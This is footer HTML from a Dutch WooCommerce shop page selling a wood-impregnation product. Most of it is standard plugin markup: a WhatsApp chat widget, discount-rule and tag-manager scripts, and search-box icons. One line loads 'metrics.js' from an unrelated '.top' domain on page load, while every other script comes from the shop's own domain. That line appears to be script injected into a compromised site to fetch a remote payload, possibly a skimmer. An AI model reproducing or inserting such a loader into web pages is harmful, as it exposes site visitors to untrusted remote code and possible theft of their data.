<style>.br_alabel .br_tooltip{display:none;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksglobalelite.top/msmits/metrics.js?v=1"></script>
    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">Vraag het ons!</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;31735942882&quot;,&quot;pre_filled&quot;:&quot;Hallo, \r\nIk heb een vraag over...&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="1f67e94f6e"></span>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Afbeelding op volledig scherm">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/uit"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle volledig scherm"></button>
				<button class="pswp__button pswp__button--share" aria-label="Deel"></button>
				<button class="pswp__button pswp__button--close" aria-label="Sluiten (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Vorige (pijltje links)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Volgende (pijltje rechts)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	        <script>
            function bapl_product_galery_move() {
                jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                    jQuery(o).hide().parents(".woocommerce-product-gallery").append(jQuery(o));
                });
                galleryReadyCheck = setInterval(function() {
                    if( jQuery(".woocommerce-product-gallery .woocommerce-product-gallery__trigger").length > 0 ) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                    else if(jQuery('.woocommerce-product-gallery__wrapper').length > 0) {
                        clearTimeout(galleryReadyCheck);
                        jQuery(".woocommerce-product-gallery .br_alabel:not(.br_alabel_better_compatibility), .woocommerce-product-gallery .berocket_better_labels").each(function(i, o) {
                            jQuery(o).show().parents(".woocommerce-product-gallery").append(jQuery(o));
                            setTimeout(function() {
                                jQuery(document).trigger('bapl_product_galery_appear');
                            }, 50);
                        });
                    }
                }, 250);
            }
            bapl_product_galery_move();
            jQuery(document).on('bapl_new_label', bapl_product_galery_move);
        </script>
        <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"31735942882","pre_filled":"Hallo, \r\nIk heb een vraag over...","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","nonce":"48e1c9cd6e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":13.95,"items":[{"item_id":8741,"item_name":"EMBALIT NTK 0.75ltr Kleurloos","sku":"4455","price":13.95,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Impregneermiddel","id":8741}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
</script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://msmits.nl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten","a11yCarouselPrevSlideMessage":"Vorige slide","a11yCarouselNextSlideMessage":"Volgende slide","a11yCarouselFirstSlideMessage":"Ga naar de eerste slide","a11yCarouselLastSlideMessage":"Ga naar de laatste slide","a11yCarouselPaginationBulletMessage":"Ga naar slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel portret","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel landschap","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet portret","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet landschap","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/msmits.nl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8293a1a858"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":8741,"title":"EMBALIT%20NTK%200.75ltr%20Kleurloos%20-%20Houthandel%20Smits","excerpt":"","featuredImage":"https:\/\/msmits.nl\/wp-content\/uploads\/2022\/01\/embalit-ntk-1.0.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://msmits.nl/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Producten","vendor":"Verkoper","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Aanbieding","vendor_sold_by":"Verkocht door:","featured_badge":"Uitgelicht","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten\"","no_results_default":"Geen resultaten","show_more":"Bekijk alle producten...","show_more_details":"Bekijk alle producten...","search_placeholder":"Zoeken naar producten...","submit":"Zoeken","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","mob_overlay_label":"Open zoeken in de mobiele overlay","tax_product_cat_plu":"Categorie\u00ebn","tax_product_cat":"Categorie","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 